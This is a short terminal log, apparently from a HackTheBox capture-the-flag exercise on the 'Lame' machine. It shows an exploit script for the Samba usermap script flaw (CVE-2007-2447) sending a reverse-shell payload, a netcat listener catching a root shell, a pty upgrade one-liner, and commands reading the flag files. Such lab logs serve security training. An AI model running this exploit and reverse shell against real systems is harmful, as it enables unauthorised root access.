 [onejump@BlackArchBox]-[~/ctf/HackTheBox/Lame]
>>> python exploit.py 10.10.10.3 139 10.10.14.23 4444
[*] CVE-2007-2447 - Samba usermap script
[+] Connecting !
[+] Payload was sent - check netcat !
[onejump@BlackArchBox]-[~/ctf/HackTheBox/Lame]
>>>
[onejump@BlackArchBox]-[~/ctf/HackTheBox/Lame]
>>> nc -lvnp 4444
Connection from 10.10.10.3:54398
python -c 'import pty;pty.spawn("/bin/bash")'
root@lame:/# ls /home
ls /home
ftp makis service user
root@lame:/# cat /home/makis/user.txt && cat /root/root.txt
cat /home/makis/user.txt && cat /root/root.txt
root@lame:/#